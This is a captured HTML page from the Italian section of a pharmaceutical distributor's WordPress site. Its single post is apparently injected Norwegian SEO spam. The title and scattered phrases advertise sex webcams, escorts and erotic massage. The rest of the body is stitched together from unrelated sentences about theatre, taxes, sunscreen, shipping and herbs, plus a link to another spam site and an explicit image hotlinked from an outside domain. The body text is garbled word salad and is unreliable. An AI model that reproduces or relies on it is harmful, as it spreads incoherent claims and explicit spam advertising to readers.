

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farzedi.com/it/sex-webcams-gjennomsnittslengde-pa-penis-escort-kiel-stavanger-thai-massasje/
body_size: 29648
content:
<!DOCTYPE html>

<html lang="it-IT" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Sex webcams gjennomsnittslengde på penis &#8211; escort kiel stavanger thai massasje &#8211; Farzedi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="it" href="https://farzedi.com/it/sex-webcams-gjennomsnittslengde-pa-penis-escort-kiel-stavanger-thai-massasje/" />
<link rel="alternate" hreflang="x-default" href="https://farzedi.com/it/sex-webcams-gjennomsnittslengde-pa-penis-escort-kiel-stavanger-thai-massasje/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed" href="https://farzedi.com/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed dei commenti" href="https://farzedi.com/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Sex webcams gjennomsnittslengde på penis &#8211; escort kiel stavanger thai massasje Feed dei commenti" href="https://farzedi.com/it/sex-webcams-gjennomsnittslengde-pa-penis-escort-kiel-stavanger-thai-massasje/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fsex-webcams-gjennomsnittslengde-pa-penis-escort-kiel-stavanger-thai-massasje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fsex-webcams-gjennomsnittslengde-pa-penis-escort-kiel-stavanger-thai-massasje%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farzedi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://farzedi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://farzedi.com/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #ff5433;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #ff5433;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #ff5433;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//farzedi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://farzedi.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://farzedi.com/wp-content/themes/salient/css/grid-system.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/style.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://farzedi.com/wp-content/themes/salient/css/off-canvas/slide-out-right-hover.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/single.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://farzedi.com/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://farzedi.com/wp-content/themes/salient/css/responsive.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://farzedi.com/wp-content/themes/salient/css/skin-material.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://farzedi.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=31246' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 213px);height:calc(100vh - 213px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 212px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 212px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:213px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px - 32px)!important;}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400%7CAlegreya+Sans%3A500%2C400&#038;ver=1603484864' type='text/css' media='all' />
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://farzedi.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farzedi.com/it/wp-json/wp/v2/posts/1904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farzedi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://farzedi.com/it/sex-webcams-gjennomsnittslengde-pa-penis-escort-kiel-stavanger-thai-massasje/" />
<link rel='shortlink' href='https://farzedi.com/it/?p=1904' />
<meta name="generator" content="WPML ver:4.5.8 stt:1,27;" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://farzedi.com/wp-admin/admin-ajax.php';
    </script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-180x180.png" />
<meta name="msapplication-TileImage" content="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular post-template-default single single-post postid-1904 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="1500" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="40px" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="191" data-m-logo-height="69" data-padding="11" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://farzedi.com/it/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://farzedi.com/it/" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd  dark-version" alt="Farzedi" src="https://farzedi.com/wp-content/uploads/2020/05/Farzedi-Logo-e1589835521637.jpg"  /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li id="menu-item-wpml-ls-11-it" class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/sex-webcams-gjennomsnittslengde-pa-penis-escort-kiel-stavanger-thai-massasje/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
				 
		  <span class="meta-category">

					<a class="non-categorizzato" href="https://farzedi.com/it/category/non-categorizzato/" alt="View all posts in Non categorizzato">Non categorizzato</a>			  </span> 

		  		  <h1 class="entry-title">Sex webcams gjennomsnittslengde på penis &#8211; escort kiel stavanger thai massasje</h1>
		   
						<div id="single-below-header" data-hide-on-mobile="false">
			  <span class="meta-author vcard author"><span class="fn">By <a href="https://farzedi.com/it/author/novelstudio/" title="Articoli scritti da novelstudio" rel="author">novelstudio</a></span></span>
									  <span class="meta-date date published">18 Febbraio 2022</span>
				  <span class="meta-date date updated rich-snippet-hidden">Aprile 23rd, 2022</span>
									  <span class="meta-comment-count"><a href="https://farzedi.com/it/sex-webcams-gjennomsnittslengde-pa-penis-escort-kiel-stavanger-thai-massasje/#respond"> No Comments</a></span>
							</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->
	
				
		<div class="row">
			
			<div class="post-area col  span_12 col_last">
<article id="post-1904" class="post-1904 post type-post status-publish format-standard category-non-categorizzato">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><h3>Free sex lingam sensual massage</h3>
<p>Vi er et teater, som gjør at vårt medlemsskap i klyngen er viktig, både fordi vi bidrar med kreativitet, inspirasjon og kompetanse spesielt innen formidling. 1/4-högt skaft som ger ökad stabiliet. Med andre ord, skal du motivere mennesker til topp prestasjoner, er det ingen magisk formel. North Tsar» byr på både ulver, ravner, flammer og blodige vikingslag, der selveste Odin spøker i skyggene. Alle utgifter dekkes av arrangøren. Vi har også satt opp en eldre damer sex oslo norway escorts integrasjon real escort stavanger helene rask silikon Bring, der kunden enkelt velger fraktalternativ i kassen. Overflater som brukerne <a href="https://rormon.com/2021/12/11/nakne-modne-damer-lingam-massage-pics-big-norwegian-cock-superfransk/">Herpes Dating Lingam Massage Pics</a> på får fettlekker og fingeravtrykk som er vanskelige å fjerne. Som vi har sett i enkelte andre realityshow kan vinneren også bli en som kommer inn fra sidelinjen rett før målstreken, og vi har sett spekulasjoner om at det kan bli Hillary Clinton, eller endog Michelle Obama, som kan bli hentet inn i siste liten fordi ingen av de andre kandidatene kan vinne selve valget i november. Det fremgår av notatet at Liliequist oppfattet det slik at X Sverige skulle gi fra seg «hemmelige økonomiske opplysninger». Kurset gikk fra fredag ettermiddag, til søndag ettermiddag og da med avsluttende eksamen . Kan ikke gi opp Ektemannen er i byen for å prøve å tjene noen få slanter, og alle må hjelpe til for at mor skal få tid og litt ro med sin nesten nyfødte datter. <img decoding="async" src="https://afpdb.org/imagescdn/isabella-martinsen-nakenbilder-private-xxx-494013.jpg" alt="Isabella martinsen nakenbilder private xxx"> For de som skal sykle Rallarvegen , kan det bli ltt trøbbel fra Finse og vestover &#8211;der ligger snø. Det har gjennom desse 30 år med nyliberalisme hendt ei free sex lingam sensual massage omfordeling av rikdom. Rumbel Pack Super Mario 64 South Park Rally Jetforce Gemini Lego&#8221; Racers Pokemon Stadium (følger med inngang for Gameboy spill) 007 GoldenEye 007 The World Is Not Enough NHL 99 Mission: Impossible Conker&#8217;s Bad Fur Day Gameboy: Pokemon Red Metal Gear Pluss til Falco-Master og Prometheus. Er blitt noe fysisk avhengig, får en medium-sterk forkjølelse når jeg går 2-3 dager uten. Amputasjonsløsningen Regjeringskvartalet krevde rivning av Empirekvartalet – til sterke protester fra faginstanser. Vi har i alle fall kommet oss dit og det er målsettingen i år også. 3. Bruk solkrem som beskytter eskorte jenter sensuell massasje mot UVA og UVB, faktor 30 eller høyere. Advokat Jarslett har solid plan- og bygningsrettslig bakgrunn datingsider i norge escort spain fra Sivilombudsmannen hvor hun tidligere var seniorrådgiver. Halvparten av lønnstagerne i Norge må nå betale toppskatt, noe som er grotesk. Den største årsaken til rød i underlivet justin bieber nakenbilder &#8211; to kåter folk mislykkes med dietten, er søtsuget – og lysten på mer mat. Han overrasket alle da han vant World Games i innendørsroing kun noen måneder etter han ble introdusert for sporten. Alle leilighetene har oppredde senger og håndklær for to pers. DELTAGERMEDALJEN MED BÅNDSPENNE . I dag har j og frua tilbrakt litt tid på el mirage . Jeg har også noen praktiske tips til deg. Da må vi huske å snakke med hverandre og oppklare misforståelser. La meg påminne dere om at vi voksne skal liksom være forbilder for barna våre. På slutten av 1800-tallet inntok badegjestene Larkollen og det vokste fram en ny form for bebyggelse og næring. Den stimulerer blodsirkulasjonen og er god mot kalde hender og føter. Home-Start Familiekontakten kan tilby: thai erotic massage young lesbian porn menneske å snakke med som deler dine gleder og sorger. Hauken står midt i rommet, resten av gruppen står langs den ene veggen, og duemor på den andre veggen. Akkurat som hud som har blitt rengjort og peelet raskere trekker til seg kremer, vil det samme skje med hårstråene! Heller ikke frykten for koronaviruset har endret aktiviteten i dette markedet. Denne ligger på facebook eller her Den starter 10:55. Kjære foreldre Her har vi samla råd frå andre barn og farmasøytar for å gjere medisinopplevinga litt betre for deg og ditt barn. Vi må derfor i enda større grad se camilla herrem naken gratis sex treff hvordan vi kan involvere våre samarbeidspartnere i bransje og kommunene, slik at vi får en felles forståelse av de verdier og prinsipper som ligger til grunn for opplæringen. Det latinske navnet Withania somnifera indikerer at planten har søvndyssende egenskaper. Søppelfaktura Miljøstasjon Gjenbruksstasjon Farlig avfall Kildesortering Løren miljøstasjon  Det kan bety at en klargjør hva som bør gjøres for å nå de verdier som settes i det etiske budsjett og camilla herrem naken gratis sex treff i det sexy undertøy dame sex kontakt norge regnskap. [&#8230;] Boka er ikke noe kampskrift mellom partene, den ønsker snarere å være et forsvar for den virkelige meningen med #metoo. Dette gjelder også skader som oppdages etter utlevering av pakken. Les om det innholdsrike programmet her: NASJONALMUSEET – Falskt eller ekte  Røimoen havde ingen skreppe eller niste saavidt 